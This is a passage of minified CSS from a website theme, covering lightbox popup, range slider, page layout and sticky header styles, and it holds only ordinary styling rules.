0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;padding: 0 0 18px 10px;color: #FFF;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #FFF;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #CCC;font-size: 12px;line-height: 18px;white-space: nowrap;}.mfp-arrow {position: absolute;opacity: 0.65;margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: transparent;}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;}.mfp-arrow:before, .mfp-arrow:after {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after {border-right: 17px solid #FFF;margin-left: 31px;}.mfp-arrow-left:before {margin-left: 25px;border-right: 27px solid #3F3F3F;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after {border-left: 17px solid #FFF;margin-left: 39px;}.mfp-arrow-right:before {border-left: 27px solid #3F3F3F;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #000;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444;}.mfp-figure small {color: #BDBDBD;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #F3F3F3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}  .noUi-target, .noUi-target * {-webkit-touch-callout: none;-webkit-user-select: none;-ms-touch-action: none;touch-action: none;-ms-user-select: none;-moz-user-select: none;user-select: none;-moz-box-sizing: border-box;box-sizing: border-box;}.noUi-target {position: relative;direction: ltr;}.noUi-base {width: 100%;height: 100%;position: relative;z-index: 1;}.noUi-origin {position: absolute;right: 0;top: 0;left: 0;bottom: 0;}.noUi-handle {position: relative;z-index: 1;}.noUi-stacking .noUi-handle {z-index: 10;}.noUi-state-tap .noUi-origin {-webkit-transition: left 0.3s, top 0.3s;transition: left 0.3s, top 0.3s;}.noUi-state-drag * {cursor: inherit !important;}.noUi-base, .noUi-handle {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.noUi-horizontal {height: 18px;}.noUi-horizontal .noUi-handle {width: 34px;height: 28px;left: -17px;top: -6px;}.noUi-vertical {width: 18px;}.noUi-vertical .noUi-handle {width: 28px;height: 34px;left: -6px;top: -17px;}.noUi-background {background: #FAFAFA;box-shadow: inset 0 1px 1px #f0f0f0;}.noUi-connect {background: #3FB8AF;box-shadow: inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition: background 450ms;transition: background 450ms;}.noUi-origin {border-radius: 2px;}.noUi-target {border-radius: 4px;border: 1px solid #D3D3D3;box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;}.noUi-target.noUi-connect {box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;}.noUi-draggable {cursor: w-resize;}.noUi-vertical .noUi-draggable {cursor: n-resize;}.noUi-handle {border: 1px solid #D9D9D9;border-radius: 3px;background: #FFF;cursor: default;box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB;}.noUi-active {box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB;}.noUi-handle:before, .noUi-handle:after {content: "";display: block;position: absolute;height: 14px;width: 1px;background: #E8E7E6;left: 14px;top: 6px;}.noUi-handle:after {left: 17px;}.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {width: 14px;height: 1px;left: 6px;top: 14px;}.noUi-vertical .noUi-handle:after {top: 17px;}[disabled].noUi-connect, [disabled] .noUi-connect {background: #B8B8B8;}[disabled].noUi-origin, [disabled] .noUi-handle {cursor: not-allowed;} @charset "UTF-8";body.boxed .page-wrapper:before, body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:before, body.boxed .block.fullboxed .container:after, body.boxed .page-header:before, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:before, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:before, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:before, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:before, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:before, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:before, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:before, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:before, body.fullwidth .page-footer.fullboxed > .container:after {content: " ";display: table;}body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:after, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:after {clear: both;}.vertical-align {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.horizontal-align {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.vert-wrapper {display: table;height: 100%;width: 100%;}.vert {display: table-cell;vertical-align: middle;}html, body {margin: 0;padding: 0;height: 100%;}body {overflow-x: hidden;}html {margin-right: 0 !important;}body.fixed {width: 100%;height: 100%;overflow: hidden;}.disable-hover {pointer-events: none;}.block, .page-header, .page-footer {position: relative;}@media (min-width: 992px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1245px;}}@media (min-width: 992px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1245px;}}body.boxed .page-wrapper {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;overflow: visible;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-wrapper {width: 750px;}}@media (min-width: 992px) {body.boxed .page-wrapper {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-wrapper {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-wrapper {width: 1370px;}}body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-wrapper .container {width: 100%;}body.boxed .block.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .block.fullboxed .container {width: 1370px;}}body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-header {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header {width: 1370px;}}body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header .container {width: 100%;}body.boxed .page-header.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header.fullboxed .container {width: 1370px;}}body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-footer.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed .container {margin-right: auto;margin-left: auto;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-footer.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-footer.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-footer.fullboxed .container {width: 1370px;}}body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-wrapper .container {width: 100%;}body.fullwidth .block.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .block.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.boxed {width: 1370px;}}body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .block.boxed .container {width: 100%;}body.fullwidth .block.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullwidth .container {width: 100%;}body.fullwidth .block.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.fullboxed .container {width: 1370px;}}body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;left: 0;right: 0;}@media (min-width: 768px) {body.fullwidth .page-header.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.boxed {width: 1370px;}}body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed .container {width: 100%;}body.fullwidth .page-header.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.fullboxed .container {width: 1370px;}}body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.boxed {width: 1370px;}}body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed .container {width: 100%;}body.fullwidth .page-footer.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed > .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.fullboxed > .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.fullboxed > .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.fullboxed > .container {width: 1370px;}}body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.fullboxed.variant1 .container {padding-left: 0;padding-right: 0;}.full-nopad > .container {padding-left: 0 !important;padding-right: 0 !important;}.full-nopad > .container .row {margin-left: 0;margin-right: 0;}.full-nopad > .container [class*="col-"] {padding-left: 0;padding-right: 0;}.block.fullboxed {background: #ebebec;}.fullboxed > .container {padding-top: 50px;padding-bottom: 0;margin-bottom: 0;background-color: transparent;}@media screen and (max-width: 991px) {.fullboxed > .container {padding-top: 30px;}}.block.fullheight {height: 100%;}.block.fullheight .container {height: 100%;}.block.bg {padding-top: 50px;margin-bottom: 50px;}.block.bg > .container {padding-top: 0;}.block.bg.white {background: #fff;}.block.parallax {padding-top: 85px;padding-bottom: 35px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.block.bg {padding-top: 30px;margin-bottom: 30px;}.block.parallax {padding-top: 45px;padding-bottom: 25px;}}@media screen and (max-width: 767px) {.block.parallax {padding-top: 30px;padding-bottom: 0;}}@media only screen and (min-device-width: 992px) and (max-device-width: 1024px) and (orientation: landscape) {body.open-panel #wrapper:before {content: '';background: #333745;position: absolute;left: 0;height: 100%;width: 125px;}}.page-wrapper {position: relative;}#wrapper {padding-left: 0;min-height: 100%;position: relative;}body.touch #wrapper {overflow-x: hidden;}#wrapper:after {content: '';position: absolute;z-index: -999;top: 0;left: 0;width: 100%;height: 100%;background-color: transparent;cursor: pointer;visibility: hidden;-webkit-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;-o-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;}#wrapper.overlay:after {z-index: 1004;visibility: visible;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: background-color 0.3s ease 0.2s;-o-transition: background-color 0.3s ease 0.2s;transition: background-color 0.3s ease 0.2s;}@media screen and (min-width: 992px) {#wrapper {padding-left: 125px;}body.open-panel #wrapper {padding-left: 125px;}body.open-panel #wrapper .sidebar-wrapper {width: 125px;}body:not(.open-panel) #wrapper {padding-left: 0;}body:not(.open-panel) #wrapper .sidebar-wrapper {width: 0;}body:not(.open-panel) #wrapper #page-content-wrapper {position: relative;margin-right: 0;}.sidebar-wrapper {width: 125px;}#page-content-wrapper {padding: 20px 0;position: relative;}}@media screen and (max-width: 991px) {.page-header .container {width: 100% !important;}}.bottom-space {margin-bottom: 50px;}@media screen and (max-width: 991px) {.bottom-space {margin-bottom: 30px;}}.top-null {padding-top: 0 !important;}.bot-null {margin-bottom: 0 !important;}@media screen and (min-width: 768px) {body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 30px;}}.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -30px;}}@media screen and (min-width: 768px) {.block.top-negative > .container > .title {margin-left: -15px;width: calc(100% + 15px);}.block.top-negative {margin-top: -42px;z-index: 10;}}.block-custom-text {margin-bottom: 50px;padding: 0 15px;}@media screen and (max-width: 991px) {.block-custom-text {margin-bottom: 30px;}}.page-header {margin: 0;padding: 0;border: 0;}.header-link {position: relative;float: left;padding: 0 5px;font-size: 13px;line-height: 1.2em;color: #333745;}.header-link.header-select > a:after {font-family: 'icomoon-reg';content: "\e920";text-decoration: none;padding-left: 4px;}.header-link > a {display: inline-block;line-height: 30px;padding: 5px 5px;color: #333745;text-decoration: none;cursor: pointer;}.header-link > a span {text-decoration: none;}.header-link > a:hover {text-decoration: none;}.header-link > a:hover i.icon {color: #f82e56;}.header-link > a:hover span {color: #f82e56;text-decoration: underline;}.header-link > a i.icon {font-size: 18px;color: #333745;padding-right: 6px;vertical-align: middle;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.header-link > a i.icon:only-child {padding-right: 0;}.header-link > a .badge {position: relative;left: -15px;top: -14px;width: 17px;height: 17px;margin-right: -20px;padding: 0;font-size: 12px;font-family: sans-serif;line-height: 18px;text-decoration: none;text-align: center;background-color: #f82e56;color: #ffffff;}.header-link > a:hover .badge {color: #ffffff;text-decoration: none;}.header-link > a i.icon {font-size: 19px;line-height: 1.6em;}.header-logo {height: 72px;padding: 5px 0;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.header-logo > a {display: block;}.header-logo img, .header-logo svg {max-width: 250px;max-height: 62px;vertical-align: middle;}.header-logo svg {fill: #f82e56;}.page-header.is-sticky .hide-sticky {display: none;}.page-header.is-sticky .header-logo img, .page-header.is-sticky .header-logo svg {max-width: 250px;vertical-align: middle;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}}@media screen and (min-width: 992px) {.page-header:not(.stickydark).is-sticky .navbar {background-color: rgba(255, 255, 255, 0.95);}}@media screen and (min-width: 992px) {.page-header {position: relative;z-index: 1005;}.navbar {z-index: 100;background-color: #ffffff;border: 0;text-align: center;margin: 0;padding-left: 0;padding-right: 0;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}.navbar.disabled {overflow: hidden;}.nav {text-align: left;float: none;}.nav li a:not(.menu-btn-special):focus {background: transparent;}.nav > li {position: inherit;display: inline-block;vertical-align: middle;margin-right: -4px;}.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;line-height: 72px;font-size: 24px;font-weight: 400;text-transform: uppercase;padding: 0 20px;font-family: 'Oswald', sans-serif;color: #191919;}.nav > li:hover > a:not(.menu-btn-special) {margin: -2px 0;padding-top: 2px;padding-bottom: 2px;background: #ffffff;color: #191919;-webkit-box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);}.nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.header-mobile {display: none;}.page-header.variant-1 {position: absolute;width: 100%;}.page-header.variant-1 .navbar {margin: 22px 0 0 0;}.header-logo {float: left;margin-right: 30px;position: relative;}.header-logo img {max-width: 100%;max-height: 62px;}.header-links {display: inline-block;float: right;margin: 15px 0 0 5px;}.header-link.header-cart, .header-link.header-search {display: inline-block;float: right;margin: 15px 0 0 0;}.mobilemenu {display: none;}.menu-toggle {display: none;}.page-header.variant-1 + .fix-space {height: 0 !important;}.page-header.sticky .navbar {position: static;}.page-header.variant-1.sticky {margin-top: 0;-webkit-transition: margin 0.3s ease;-o-transition: margin 0.3s ease;transition: margin 0.3s ease;}.page-header.variant-1.sticky.is-sticky {margin-top: -22px;}.page-header.sticky.is-sticky .navbar {position: relative;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}}@media screen and (min-width: 992px) and screen and (max-width: 1399px) {.header-logo {margin-right: 15px;}}.page-header.sticky {top: 0 !important;}.page-header.sticky.is-sticky {position: fixed;z-index: 10001;top: 0;left: 0;right: 0;margin: 0 auto;}.page-header.animated {-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.is-sticky.st-hidden {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}@media screen and (min-width: 992px) {.open-panel .page-header.sticky.is-sticky {left: 125px;width: inherit;}.open-panel .page-header.fullwidth.is-sticky, .open-panel .page-header.fullboxed.is-sticky {left: 50%;}body.fullwidth.open-panel .page-header.fullwidth.sticky.is-sticky, body.fullwidth.open-panel .page-header.fullboxed.sticky.is-sticky {width: inherit !important;left: 125px;}.page-header.sticky {-webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.sticky.animated.fadeIn {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}@-webkit-keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@-webkit-keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideOutUp, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideOutUp {-webkit-animation-name: slideOutUpSidebar;animation-name: slideOutUpSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideInDown, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideInDown {-webkit-animation-name: slideInDownSidebar;animation-name: slideInDownSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky {-webkit-transform: translateX(62px);-ms-transform: translateX(62px);transform: translateX(62px);}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.st-hidden, body.boxed.open-panel 